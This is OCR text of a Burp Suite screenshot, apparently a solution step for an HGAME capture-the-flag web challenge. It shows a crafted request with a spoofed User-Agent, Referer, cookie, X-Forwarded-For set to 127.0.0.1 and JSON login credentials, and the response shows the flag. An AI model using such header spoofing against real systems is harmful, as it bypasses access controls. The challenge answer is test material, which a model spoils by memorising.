 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 x ...
Send Cancel < >
Target: http://week-1.h
Request
Pretty Raw Hex Cookies \n
1 GET / HTTP/1.1
2 Host : week-1.hgame.lwsec.cn:31986
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Cute-Bunny
6 Referer :bunnybunnybunny.com
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : code=Vidar
11 Connection : close
12 X-Forwarded-For : 127.0.0.1
13 Content-Length : 55
14
15 {
"username" :"luckytoday" ,
"password" :"happy123"
}
16
17
18
19
Response
Pretty Raw Hex Render Headers \n
hgame{H0w_ArE_Y0u_T0day?}